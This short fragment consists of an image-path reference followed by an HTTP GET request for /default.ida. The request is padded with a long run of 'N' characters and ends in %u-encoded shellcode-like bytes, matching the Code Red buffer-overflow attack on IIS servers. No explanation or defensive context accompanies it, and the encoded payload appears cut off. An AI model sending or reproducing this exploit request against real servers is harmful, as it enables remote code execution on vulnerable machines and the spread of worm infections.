 GET/default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u780
1%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u5
31b%u53ff%u0078%u0000%u00=a HTTP/1.0